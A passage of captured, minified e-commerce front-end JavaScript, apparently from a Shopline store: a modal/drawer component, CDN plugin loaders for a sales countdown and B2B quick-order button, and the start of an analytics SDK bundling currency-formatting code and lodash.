    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,st=o`
  text-align: right;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,G={right:M,left:Z,center:et,"left-top":nt,"right-top":it,"left-bottom":at,"right-bottom":st},ct={top:tt,bottom:S,...G},lt={top:rt,bottom:ot,...G},ut=I.div`
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: ${({zIndex:t})=>t};
`,pt=I.div`
  position: absolute;
  overflow: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  padding: 40px;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  ${({placement:t,type:r})=>r==="drawer"?ct[t]:lt[t]};
  ${({bodyCss:t})=>t&&t};
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    width: 0;
  }
  @media ${P.sm} {
    padding: 24px;
  }
`;var e=(t=>(t.NONE="none",t.APPEAR="appear",t.APPEARING="appearing",t.APPEARED="appeared",t.ENTER="enter",t.ENTERING="entering",t.ENTERED="entered",t.EXIT="exit",t.EXITING="exiting",t.EXITED="exited",t))(e||{}),A=(t=>(t.ACTIVE="active",t.NONE="none",t))(A||{});function ft(t,r){const{appear:i,enter:a,exit:p,onEnter:s,onEntered:u,onEntering:n,onExit:$,onExited:b,onExiting:g,timeout:T}=r,E=C(null);let v=!1;const[x,c]=F(()=>(v=!0,t?i?e.APPEAR:e.APPEARED:e.EXITED));return D(()=>{switch(x){case e.APPEAR:{s==null||s(),c(e.APPEARING);break}case e.APPEARING:{n==null||n(),E.current=setTimeout(()=>{c(e.APPEARED)},T);break}case e.APPEARED:{u==null||u();break}case e.ENTER:{s==null||s(),c(e.ENTERING);break}case e.ENTERING:{n==null||n(),E.current=setTimeout(()=>{c(e.ENTERED)},T);break}case e.ENTERED:{u==null||u();break}case e.EXIT:{$==null||$(),c(e.EXITING);break}case e.EXITING:{g==null||g(),E.current=setTimeout(()=>{c(e.EXITED)},T);break}case e.EXITED:{b==null||b();break}}return()=>{clearTimeout(E.current)}},[x]),H(()=>{if(!v)switch(!0){case!!(t&&a):{c(e.ENTER);break}case!!(t&&!a):{c(e.ENTERED);break}case!!(!t&&p):{c(e.EXIT);break}case(!t&&!p):{c(e.EXITED);break}}},[t]),{status:x}}const dt=t=>{const{visible:r,children:i,appear:a=!1,enter:p=!0,exit:s=!0}=t,{status:u}=ft(r,{...t,appear:a,enter:p,exit:s});let n;switch(u){case e.APPEAR:case e.ENTER:case e.EXITING:case e.EXITED:n=A.NONE;break;default:n=A.ACTIVE}return typeof i=="function"?i({status:u,visible:r,phase:n}):d(X,{children:i})},$t=["top","right","bottom","left","center","left-top","right-top","left-bottom","right-bottom"],Et=({type:t="drawer",visible:r=!1,zIndex:i=J.mask,mask:a=!0,maskClosable:p=!0,onMaskClick:s,maskBgColor:u="#000000",maskOpacity:n=.5,duration:$=K.popup,destroyOnClose:b=!1,placement:g="center",width:T,height:E,borderRadius:v="0px",children:x,rootNode:c,bodyStyle:z,bodyCss:B,contentCss:Y,contentStyle:O,afterClose:y,transitionProps:V={},classNames:h,rootStyle:j={}})=>{const k=C(null),W=f=>{(f==null?void 0:f.target)===k.current&&p&&(s==null||s())},_=f=>h?typeof h=="string"?`${h}-${f}`:(h==null?void 0:h[f])||"":"";return d(L,{rootNode:c,children:d(dt,{appear:!0,visible:r,timeout:$,onExited:()=>{y==null||y()},...V,children:({status:f,phase:R})=>d(X,{children:d(ut,{zIndex:i,maskOpacity:n,style:{display:f===e.EXITED?"none":"block",...j},children:d(X,{children:[a?d(Q,{style:{opacity:R===A.ACTIVE?n:0},duration:$,maskBgColor:u}):null,d(pt,{type:t,placement:$t.includes(g)?g:"center",phase:R,duration:$,width:T,onClick:W,height:E,borderRadius:v,style:z,bodyCss:B,children:d(l,{ref:k,style:{...O},contentCss:Y,className:_(f),children:b&&f===e.EXITED?null:x})})]})})})})})};export{Et as P};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120507184141/sales-countdown-plugin/entry.js
body_size: 589
content:
(function(t,o,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",t),document.body.appendChild(e)}else{var n=document.createElement("script");n.src=o,n.onload=function(){System.import(s)},document.body.appendChild(n)}})("https://cdn.myshopline.com/t/layout/plugin/2025120507184141/sales-countdown-plugin/index-bcaef3db.js","https://cdn.myshopline.com/t/layout/plugin/2025120507184141/sales-countdown-plugin/polyfills-legacy-7cd88355.js","https://cdn.myshopline.com/t/layout/plugin/2025120507184141/sales-countdown-plugin/index-legacy-4b7c13fa.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121003591212/b2b-chunk-header-quick-order.js
body_size: 392
content:
import{b as _,c,a as d,_ as s}from"./b2b-index.js";const u=async()=>{if(!window.__b2b_enable__||!window.__b2b_config__.isLogin)return;const{data:t}=await _();try{const{headerButtonTitle:e,headerConfig:a,featureEnable:i,headerButtonEnable:n,jumpType:o}=t||{};if(!(i&&n))return;c()&&await d();const r=(await s(()=>import("./b2b-chunk-renderHeaderQuickBtn.js"),["b2b-chunk-renderHeaderQuickBtn.js","b2b-index.js","assets/index.88f74be2" + (document.dir === 'rtl' ?'-rtl':'') +".css"])).default;r({headerButtonTitle:e,headerConfig:a,jumpType:o})}catch(e){window.__sl_console__.error(e)}};u();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/sl/sdk/sl-universal-analytics-2.1-1.11.0-beta.19.umd.min.js
body_size: 85256
content:
(function(g,f){if(typeof define=="function"&&define.amd){define(f)}else if(typeof exports=="object" && typeof module<"u"){module.exports=f()}else{var m=f();for(var i in m) g[i]=m[i]}}(typeof globalThis < "u" ? globalThis : typeof self < "u" ? self : this,function(){var exports={};var __exports=exports;var module={exports};
"use strict";var NP=Object.create;var Ro=Object.defineProperty,VP=Object.defineProperties,jP=Object.getOwnPropertyDescriptor,qP=Object.getOwnPropertyDescriptors,FP=Object.getOwnPropertyNames,Zi=Object.getOwnPropertySymbols,sp=Object.getPrototypeOf,mu=Object.prototype.hasOwnProperty,up=Object.prototype.propertyIsEnumerable,HP=Reflect.get;var cp=Math.pow,ap=(r,n,o)=>n in r?Ro(r,n,{enumerable:!0,configurable:!0,writable:!0,value:o}):r[n]=o,L=(r,n)=>{for(var o in n||(n={}))mu.call(n,o)&&ap(r,o,n[o]);if(Zi)for(var o of Zi(n))up.call(n,o)&&ap(r,o,n[o]);return r},J=(r,n)=>VP(r,qP(n));var zr=(r,n)=>{var o={};for(var i in r)mu.call(r,i)&&n.indexOf(i)<0&&(o[i]=r[i]);if(r!=null&&Zi)for(var i of Zi(r))n.indexOf(i)<0&&up.call(r,i)&&(o[i]=r[i]);return o};var Ce=(r,n)=>()=>(r&&(n=r(r=0)),n);var ze=(r,n)=>()=>(n||r((n={exports:{}}).exports,n),n.exports),UP=(r,n)=>{for(var o in n)Ro(r,o,{get:n[o],enumerable:!0})},lp=(r,n,o,i)=>{if(n&&typeof n=="object"||typeof n=="function")for(let s of FP(n))!mu.call(r,s)&&s!==o&&Ro(r,s,{get:()=>n[s],enumerable:!(i=jP(n,s))||i.enumerable});return r};var ln=(r,n,o)=>(o=r!=null?NP(sp(r)):{},lp(n||!r||!r.__esModule?Ro(o,"default",{value:r,enumerable:!0}):o,r)),BP=r=>lp(Ro({},"__esModule",{value:!0}),r);var dp=(r,n,o)=>HP(sp(r),o,n);var de=(r,n,o)=>new Promise((i,s)=>{var u=d=>{try{f(o.next(d))}catch(h){s(h)}},l=d=>{try{f(o.throw(d))}catch(h){s(h)}},f=d=>d.done?i(d.value):Promise.resolve(d.value).then(u,l);f((o=o.apply(r,n)).next())});var vp=ze((ea,hp)=>{"use strict";(function(r,n){typeof ea=="object"&&typeof hp!="undefined"?n(ea):typeof define=="function"&&define.amd?define(["exports"],n):n((r=typeof globalThis!="undefined"?globalThis:r||self)["@sl/currency-tools-core"]={})})(ea,function(r){"use strict";function n(x,q){return function($){if(Array.isArray($))return $}(x)||function($,me){var he=$==null?null:typeof Symbol!="undefined"&&$[Symbol.iterator]||$["@@iterator"];if(he!=null){var ke,Le,Ne=[],$e=!0,Ze=!1;try{for(he=he.call($);!($e=(ke=he.next()).done)&&(Ne.push(ke.value),!me||Ne.length!==me);$e=!0);}catch(bt){Ze=!0,Le=bt}finally{try{$e||he.return==null||he.return()}finally{if(Ze)throw Le}}return Ne}}(x,q)||function($,me){if($){if(typeof $=="string")return o($,me);var he=Object.prototype.toString.call($).slice(8,-1);if(he==="Object"&&$.constructor&&(he=$.constructor.name),he==="Map"||he==="Set")return Array.from($);if(he==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(he))return o($,me)}}(x,q)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function o(x,q){(q==null||q>x.length)&&(q=x.length);for(var $=0,me=new Array(q);$<q;$++)me[$]=x[$];return me}var i=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},s=1/0,u=17976931348623157e292,l=NaN,f="[object Symbol]",d=/^\s+|\s+$/g,h=/^[-+]0x[0-9a-f]+$/i,y=/^0b[01]+$/i,v=/^0o[0-7]+$/i,g=parseInt,P=typeof i=="object"&&i&&i.Object===Object&&i,b=typeof self=="object"&&self&&self.Object===Object&&self,V=P||b||Function("return this")(),R=Object.prototype.toString,j=V.Symbol,Z=Math.min,ee=j?j.prototype:void 0,re=ee?ee.toString:void 0;function ce(x){var q=typeof x;return!!x&&(q=="object"||q=="function")}function Q(x){return typeof x=="symbol"||function(q){return!!q&&typeof q=="object"}(x)&&R.call(x)==f}function fe(x){if(typeof x=="number")return x;if(Q(x))return l;if(ce(x)){var q=typeof x.valueOf=="function"?x.valueOf():x;x=ce(q)?q+"":q}if(typeof x!="string")return x===0?x:+x;x=x.replace(d,"");var $=y.test(x);return $||v.test(x)?g(x.slice(2),$?2:8):h.test(x)?l:+x}function le(x){return x==null?"":function(q){if(typeof q=="string")return q;if(Q(q))return re?re.call(q):"";var $=q+"";return $=="0"&&1/q==-s?"-0":$}(x)}var se,Ye,nt,ae,B,W,O=(se=Math.round,function(x,q){if(x=fe(x),q=Z(function(me){var he=function(Le){return Le?(Le=fe(Le))===s||Le===-s?(Le<0?-1:1)*u:Le==Le?Le:0:Le===0?Le:0}(me),ke=he%1;return he==he?ke?he-ke:he:0}(q),292),q){var $=(le(x)+"e").split("e");return+(($=(le(se($[0]+"e"+(+$[1]+q)))+"e").split("e"))[0]+"e"+(+$[1]-q))}return se(x)}),C="CNY",A={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},M=/.*\{\{(.*)\}\}/,G=/(\{\{.*\}\})/,X="amount";(function(x){x.PREFIX="prefix",x.SUFFIX="suffix"})(Ye||(Ye={}));var K=Object.entries(A).map(function(x){return n(x,2)[1].value}),_e=new Map,Se=new Map,be=new Map,Y=new Map,H=new Map,z=new Map,oe=new Map,Ie=new Map,Ue=new Map,Je=function(x){B=x},Be=function(){return B},It=function(){return W},yr=function(x){return K.includes(x||"")},Cn=function(x){var q=x.match(M);if(q&&q.length){var $=(q[1]||"").trim();return yr($)?A[$]:null}return null},ao=function(x,q,$){var me=$?z:H,he=Cn(q),ke=me.get(x),Le=ke&&ke.format;return he||(yr(Le)?A[Le]:A[X])},I=function(x){return Cn(x)||A[X]},ui=function(x,q,$){var me,he,ke=x.match(M);return ke!=null&&ke.length&&K.includes((ke==null||(me=ke[1])===null||me===void 0?void 0:me.trim())||"")?x:((he=($?z:H).get(q))===null||he===void 0?void 0:he.origin)||"{{amount}}"},xn=function(x,q){var $=I(q).format;H.set(x,{format:$,origin:q})},ci=function(x,q){var $=I(q).format;z.set(x,{format:$,origin:q})},kt=function(x,q){var $=ao(x,q,!1),me=$.format,he=$.decimalSymbol,ke=$.groupSymbol;Ie.set(x,he),Ue.set(x,ke),be.set(x,{format:me,origin:ui(q,x,!1)})},li=function(x,q){var $=ao(x,q,!0),me=$.format,he=$.decimalSymbol,ke=$.groupSymbol;Ie.set(x,he),Ue.set(x,ke),Y.set(x,{format:me,origin:ui(q,x,!0)})},St=function(x){var q=function(Oe){return It().find(function(we){return we.currencyCode===Oe})}(x);if(!q)throw new Error('Failed to retrieve currency configuration for "currencyCode: '.concat(x,'".'));var $=function(Oe){var we=Oe.messageWithoutDefaultCurrency,et=Oe.messageWithoutCurrency,tt=Oe.messageWithCurrency,Ve=Oe.messageWithDefaultCurrency,Gt=Oe.currencyCode,Qr=Oe.rate,_r=Qr===void 0?2:Qr,Ot=Oe.currencySymbol;return we||(we="".concat(Ot||"",_r==0?"{{amount_no_decimals}}":"{{amount}}")),Ve||(Ve=_r==0?"".concat(Ot||"","{{amount_no_decimals}} ").concat(Gt||""):"".concat(Ot||"","{{amount}} ").concat(Gt||"")),et||(et=we),tt||(tt=Ve),{messageWithoutDefaultCurrency:we,messageWithoutCurrency:et,messageWithCurrency:tt,messageWithDefaultCurrency:Ve,currencyCode:Gt,rate:_r,currencySymbol:Ot}}(q),me=$.messageWithoutDefaultCurrency,he=$.messageWithCurrency,ke=$.messageWithoutCurrency,Le=$.messageWithDefaultCurrency,Ne=$.currencyCode,$e=$.rate,Ze=$e===void 0?2:$e,bt=$.currencySymbol;(function(Oe,we){_e.set(Oe,we)})(Ne,Ze),function(Oe,we){Se.set(Oe,we)}(Ne,bt),function(Oe,we){if(!we)throw new Error("".concat(Oe,' cannot find the corresponding configuration for "messageWithoutDefaultCurrency".'));(we==null?void 0:we.replace(/^\s+/,"").indexOf("{{"))>0?oe.set(Oe,Ye.PREFIX):oe.set(Oe,Ye.SUFFIX)}(Ne,me),xn(Ne,me),ci(Ne,Le),kt(Ne,ke),li(Ne,he)},so=function(x,q,$){var me,he=A[q],ke=he.groupSymbol,Le=he.decimalSymbol,Ne=x<0,$e=function(we,et,tt){var Ve,Gt,Qr=O(we,et);return et!==0&&tt?(Ve=Math.floor(Qr),Gt=function(_r,Ot,Nr){if(_r.length>=Ot)return _r;var co=Ot-_r.length,Zr=Nr;if(co>Nr.length)for(var en=0;en<co/Nr.length;en++)Zr+=Nr;return _r+Zr.slice(0,co)}("".concat(O(Qr-Ve,et)).replace(/^0?\.?/,""),et,"0")):(Ve=O(Qr),Gt=""),{integerPart:Ve,fractionPart:Gt}}(Ne?-x:x,$,Le),Ze=$e.fractionPart,bt=$e.integerPart,Oe=(me=ke,"".concat(bt||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(me)));return{integer:"".concat(Ne?"-":"").concat(Oe),fraction:Ze,groupSymbol:ke,decimalSymbol:Le}},pn=function(x,q){var $,me=(q==null?void 0:q.code)||nt||C;be.get(me)||St(me);var he=zt(me),ke=Dr(me),Le=Et(me),Ne=lr(me),$e=(be.get(me)||{}).format,Ze=yr($e)?$e:X,bt=so(x,Ze,2),Oe=bt.integer,we=bt.fraction,et=[],tt=(Oe==null?void 0:Oe.split(he))||[];return tt.forEach(function(Ve,Gt){et.push({type:"integer",value:Ve}),Gt!==tt.length-1&&et.push({type:"group",value:he})}),et.push({type:"decimal",value:ke}),et.push({type:"fraction",value:($=we==null?void 0:we.trim())!==null&&$!==void 0?$:""}),Ne==="prefix"?et.unshift({type:"currency",value:Le}):et.push({type:"currency",value:Le}),et},Wt=function(x){var q,$,me=arguments.length>1&&arguments[1]!==void 0?arguments[1]:C,he=arguments.length>2&&arguments[2]!==void 0?arguments[2]:ae,ke=(arguments.length>3?arguments[3]:void 0)||Be();return me===he?x:x*((q=ke[he])!==null&&q!==void 0?q:1)/(($=ke[me])!==null&&$!==void 0?$:1)},uo=function(x,q,$){var me=q?Y:be,he=q?Mr:fn,ke=$||{},Le=ke.from,Ne=Le===void 0?nt:Le,$e=ke.to,Ze=$e===void 0?ae:$e,bt=ke.currencyRates;me.get(Ne)||St(Ne),me.get(Ze)||St(Ze);var Oe=bt||Be();return he(Wt(x,Ne,Ze,Oe),{code:Ze})},Or=function(x,q,$){var me,he=q?Y:be;$!=null&&$.useDefault&&(he=q?z:H);var ke=($==null?void 0:$.code)||nt||C;he.get(ke)||St(ke);var Le=he.get(ke)||{},Ne=Le.format,$e=Le.origin,Ze=(me=$==null?void 0:$.digits)!==null&&me!==void 0?me:2,bt=yr(Ne)?Ne:X,Oe=so(x/Math.pow(10,Ze),bt,Ze),we=Oe.integer,et=Oe.fraction,tt=Oe.decimalSymbol,Ve=function(){var Gt=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";return(arguments.length>1&&arguments[1]!==void 0?arguments[1]:"").replace(G,Gt)}(tt&&Ze?"".concat(we).concat(tt).concat(et):we,$e);return Ve},Mr=function(x,q){return Or(x,!0,q)},fn=function(x,q){return Or(x,!1,q)},Et=function(x){var q;return be.get(x)||St(x),(q=Se.get(x))!==null&&q!==void 0?q:""},lr=function(){var x=arguments.length>0&&arguments[0]!==void 0?arguments[0]:C;return be.get(x)||St(x),oe.get(x)},mn=function(x){var q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return(typeof x!="number"?Number(x):x)/Math.pow(10,q)},Lt=function(x){var q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2;return O((typeof x!="number"?Number(x):x)*Math.pow(10,q),0)},Dr=function(x){var q;return be.get(x)||St(x),(q=Ie.get(x))!==null&&q!==void 0?q:""},zt=function(x){var q;return be.get(x)||St(x),(q=Ue.get(x))!==null&&q!==void 0?q:""};r.convertCalc=Wt,r.convertFormat=function(x,q){return uo(x,!0,q)},r.convertFormatWithoutCurrency=function(x,q){return uo(x,!1,q)},r.covertCalc=Wt,r.defaultCurrency=C,r.defaultCurrencyDigit=2,r.defaultPresentDigit=2,r.format=Mr,r.formatCurrency=function(x){return mn(x,2)},r.formatMoneyWithoutCurrency=function(x,q){var $=be,me=(q==null?void 0:q.code)||nt||C;$.get(me)||St(me);var he=($.get(me)||{}).format,ke=yr(he)?he:X,Le=so(x/Math.pow(10,2),ke,2),Ne=Le.integer,$e=Le.fraction,Ze=Le.decimalSymbol;return Ze?"".concat(Ne).concat(Ze).concat($e):Ne},r.formatNumber=mn,r.formatPercent=function(x){return mn(x,2)},r.formatWithoutCurrency=fn,r.getConvertPrice=function(x,q){var $=q!=null?q:{},me=$.from,he=$.code,ke=$.to,Le=$.currencyRates,Ne=me||nt||C;be.get(Ne)||St(Ne);var $e=ke||he||ae;be.get($e)||St($e);var Ze=mn(x),bt=Wt(Ze,Ne,$e,Le||B),Oe=pn(bt,{code:$e}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},et=lr($e);return et&&(we.symbolOrder=et),Oe.forEach(function(tt){var Ve=tt.value;tt.type==="currency"&&(we.currencySymbol=Ve),tt.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(Ve):we.integer=Ve),tt.type==="group"&&(we.group=Ve),tt.type==="decimal"&&(we.decimal=Ve),tt.type==="fraction"&&(we.fraction=Ve)}),we},r.getCurrencyConfig=It,r.getCurrencyRates=Be,r.getDecimalSymbolByCode=Dr,r.getDefaultToCurrency=function(){return ae},r.getDigitsByCode=function(x){return be.get(x)||St(x),_e.get(x)},r.getFormatParts=pn,r.getGroupSymbolByCode=zt,r.getStoreCurrency=function(){return nt},r.getSymbolByCode=Et,r.getSymbolOrderByCode=lr,r.parseCustomFormat=ao,r.parseCustomFormatWithCurrency=li,r.parseCustomFormatWithoutCurrency=kt,r.parseDefaultFormat=I,r.parseDefaultFormatWithCurrency=ci,r.parseDefaultFormatWithoutCurrency=xn,r.setCurrencyConfig=function(x){var q={};(W=x).forEach(function($){q[$.currencyCode]=$.exchangeRate}),Je(q),Object.prototype.toString.call(typeof process!="undefined"?process:0)==="[object process]"&&(_e.clear(),Se.clear(),be.clear(),Y.clear(),H.clear(),z.clear(),oe.clear(),Ie.clear(),Ue.clear())},r.setCurrencyRates=Je,r.setDefaultToCurrency=function(x){ae=x},r.setStoreCurrency=function(x){nt=x},r.unformatCurrency=function(x){return Lt(x,2)},r.unformatNumber=Lt,r.unformatPercent=function(x){return Lt(x,2)},Object.defineProperty(r,"__esModule",{value:!0})})});var Bp=ze((Wn,Ho)=>{"use strict";(function(){function r(T,D,p){switch(p.length){case 0:return T.call(D);case 1:return T.call(D,p[0]);case 2:return T.call(D,p[0],p[1]);case 3:return T.call(D,p[0],p[1],p[2])}return T.apply(D,p)}function n(T,D,p,ne){for(var ve=-1,ie=T==null?0:T.length;++ve<ie;){var Mt=T[ve];D(ne,Mt,p(Mt),T)}return ne}function o(T,D){for(var p=-1,ne=T==null?0:T.length;++p<ne&&D(T[p],p,T)!==!1;);return T}function i(T,D){for(var p=T==null?0:T.length;p--&&D(T[p],p,T)!==!1;);return T}function s(T,D){for(var p=-1,ne=T==null?0:T.length;++p<ne;)if(!D(T[p],p,T))return!1;return!0}function u(T,D){for(var p=-1,ne=T==null?0:T.length,ve=0,ie=[];++p<ne;){var Mt=T[p];D(Mt,p,T)&&(ie[ve++]=Mt)}return ie}function l(T,D){return!!(T!=null&&T.length)&&j(T,D,0)>-1}function f(T,D,p){for(var ne=-1,ve=T==null?0:T.length;++ne<ve;)if(p(D,T[ne]))return!0;return!1}function d(T,D){for(var p=-1,ne=T==null?0:T.length,ve=Array(ne);++p<ne;)ve[p]=D(T[p],p,T);return ve}function h(T,D){for(var p=-1,ne=D.length,ve=T.length;++p<ne;)T[ve+p]=D[p];return T}function y(T,D,p,ne){var ve=-1,ie=T==null?0:T.length;for(ne&&ie&&(p=T[++ve]);++ve<ie;)p=D(p,T[ve],ve,T);return p}function v(T,D,p,ne){var ve=T==null?0:T.length;for(ne&&ve&&(p=T[--ve]);ve--;)p=D(p,T[ve],ve,T);return p}function g(T,D){for(var p=-1,ne=T==null?0:T.length;++p<ne;)if(D(T[p],p,T))return!0;return!1}function P(T){return T.split("")}function b(T){return T.match(qy)||[]}function V(T,D,p){var ne;return p(T,function(ve,ie,Mt){if(D(ve,ie,Mt))return ne=ie,!1}),ne}function R(T,D,p,ne){for(var ve=T.length,ie=p+(ne?1:-1);ne?ie--:++ie<ve;)if(D(T[ie],ie,T))return ie;return-1}function j(T,D,p){return D===D?Ie(T,D,p):R(T,ee,p)}function Z(T,D,p,ne){for(var ve=p-1,ie=T.length;++ve<ie;)if(ne(T[ve],D))return ve;return-1}function ee(T){return T!==T}function re(T,D){var p=T==null?0:T.length;return p?se(T,D)/p:tt}function ce(T){return function(D){return D==null?I:D[T]}}function Q(T){return function(D){return T==null?I:T[D]}}function fe(T,D,p,ne,ve){return ve(T,function(ie,Mt,ys){p=ne?(ne=!1,ie):D(p,ie,Mt,ys)}),p}function le(T,D){var p=T.length;for(T.sort(D);p--;)T[p]=T[p].value;return T}function se(T,D){for(var p,ne=-1,ve=T.length;++ne<ve;){var ie=D(T[ne]);ie!==I&&(p=p===I?ie:p+ie)}return p}function Ye(T,D){for(var p=-1,ne=Array(T);++p<T;)ne[p]=D(p);return ne}function nt(T,D){return d(D,function(p){return[p,T[p]]})}function ae(T){return T&&T.slice(0,It(T)+1).replace(ls,"")}function B(T){return function(D){return T(D)}}function W(T,D){return d(D,function(p){return T[p]})}function O(T,D){return T.has(D)}function C(T,D){for(var p=-1,ne=T.length;++p<ne&&j(D,T[p],0)>-1;);return p}function A(T,D){for(var p=T.length;p--&&j(D,T[p],0)>-1;);return p}function M(T,D){for(var p=T.length,ne=0;p--;)T[p]===D&&++ne;return ne}function G(T){return"\\"+b_[T]}function X(T,D){return T==null?I:T[D]}function K(T){return g_.test(T)}function _e(T){return h_.test(T)}function Se(T){for(var D,p=[];!(D=T.next()).done;)p.push(D.value);return p}function be(T){var D=-1,p=Array(T.size);return T.forEach(function(ne,ve){p[++D]=[ve,ne]}),p}function Y(T,D){return function(p){return T(D(p))}}function H(T,D){for(var p=-1,ne=T.length,ve=0,ie=[];++p<ne;){var Mt=T[p];Mt!==D&&Mt!==pn||(T[p]=pn,ie[ve++]=p)}return ie}function z(T){var D=-1,p=Array(T.size);return T.forEach(function(ne){p[++D]=ne}),p}function oe(T){var D=-1,p=Array(T.size);return T.forEach(function(ne){p[++D]=[ne,ne]}),p}function Ie(T,D,p){for(var ne=p-1,ve=T.length;++ne<ve;)if(T[ne]===D)return ne;return-1}function Ue(T,D,p){for(var ne=p+1;ne--;)if(T[ne]===D)return ne;return ne}function Je(T){return K(T)?yr(T):k_(T)}function Be(T){return K(T)?Cn(T):P(T)}function It(T){for(var D=T.length;D--&&Dy.test(T.charAt(D)););return D}function yr(T){for(var D=gs.lastIndex=0;gs.test(T);)++D;return D}function Cn(T){return T.match(gs)||[]}function ao(T){return T.match(m_)||[]}var I,ui="4.17.21",xn=200,ci="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",kt="Expected a function",li="Invalid `variable` option passed into `_.template`",St="__lodash_hash_undefined__",so=500,pn="__lodash_placeholder__",Wt=1,uo=2,Or=4,Mr=1,fn=2,Et=1,lr=2,mn=4,Lt=8,Dr=16,zt=32,x=64,q=128,$=256,me=512,he=30,ke="...",Le=800,Ne=16,$e=1,Ze=2,bt=3,Oe=1/0,we=9007199254740991,et=17976931348623157e292,tt=NaN,Ve=4294967295,Gt=Ve-1,Qr=Ve>>>1,_r=[["ary",q],["bind",Et],["bindKey",lr],["curry",Lt],["curryRight",Dr],["flip",me],["partial",zt],["partialRight",x],["rearg",$]],Ot="[object Arguments]",Nr="[object Array]",co="[object AsyncFunction]",Zr="[object Boolean]",en="[object Date]",_y="[object DOMException]",di="[object Error]",pi="[object Function]",jc="[object GeneratorFunction]",dr="[object Map]",lo="[object Number]",Iy="[object Null]",Vr="[object Object]",qc="[object Promise]",Sy="[object Proxy]",po="[object RegExp]",pr="[object Set]",fo="[object String]",fi="[object Symbol]",by="[object Undefined]",mo="[object WeakMap]",wy="[object WeakSet]",go="[object ArrayBuffer]",An="[object DataView]",es="[object Float32Array]",ts="[object Float64Array]",rs="[object Int8Array]",ns="[object Int16Array]",os="[object Int32Array]",is="[object Uint8Array]",as="[object Uint8ClampedArray]",ss="[object Uint16Array]",us="[object Uint32Array]",Py=/\b__p \+= '';/g,Ty=/\b(__p \+=) '' \+/g,ky=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Fc=/&(?:amp|lt|gt|quot|#39);/g,Hc=/[&<>"']/g,Ey=RegExp(Fc.source),Cy=RegExp(Hc.source),xy=/<%-([\s\S]+?)%>/g,Ay=/<%([\s\S]+?)%>/g,Uc=/<%=([\s\S]+?)%>/g,Ry=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ly=/^\w*$/,Oy=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,cs=/[\\^$.*+?()[\]{}|]/g,My=RegExp(cs.source),ls=/^\s+/,Dy=/\s/,Ny=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Vy=/\{\n\/\* \[wrapped with (.+)\] \*/,jy=/,? & /,qy=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Fy=/[()=,{}\[\]\/\s]/,Hy=/\\(\\)?/g,Uy=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Bc=/\w*$/,By=/^[-+]0x[0-9a-f]+$/i,$y=/^0b[01]+$/i,Wy=/^\[object .+?Constructor\]$/,zy=/^0o[0-7]+$/i,Gy=/^(?:0|[1-9]\d*)$/,Ky=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,mi=/($^)/,Yy=/['\n\r\u2028\u2029\\]/g,gi="\\ud800-\\udfff",Jy="\\u0300-\\u036f",Xy="\\ufe20-\\ufe2f",Qy="\\u20d0-\\u20ff",$c=Jy+Xy+Qy,Wc="\\u2700-\\u27bf",zc="a-z\\xdf-\\xf6\\xf8-\\xff",Zy="\\xac\\xb1\\xd7\\xf7",e_="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",t_="\\u2000-\\u206f",r_=" 